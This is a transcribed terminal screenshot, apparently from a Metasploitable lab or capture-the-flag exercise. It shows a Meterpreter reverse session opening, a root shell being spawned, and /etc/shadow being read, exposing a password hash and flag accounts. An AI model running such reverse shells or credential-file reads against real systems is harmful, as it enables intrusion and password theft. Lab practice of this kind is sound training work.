 root@kali2: ~
File Edit View Search Terminal Help
[*] chmod'ing and running it...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 203.0.113.100
execu[*] Meterpreter session 2 opened (175.45.176.199:4444 -> 203.0.113.100:4938
8) at 2025-07-25 01:58:26 -0400
tmeterpreter > execute -f /bin/bash -i
Process 6096 created.
Channel 1 created.
bash: no job control in this shell
root@metasploitable:/# whoami
root
root@metasploitable:/# tail /etc/shadow
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
gdm:*:16467:0:99999:7:::
messagebus:*:16467:0:99999:7:::
polkituser:*:16467:0:99999:7:::
haldaemon:*:16467:0:99999:7:::
administrator:$1$aMci2pO/$P8UENEDM.QmBoR1yhtt.b.:16609:0:99999:7:::
flag4:!:17628:0:99999:7:::
flag5:!:17628:0:99999:7:::
flag6:!:17628:0:99999:7:::
root@metasploitable:/# Andree Salvo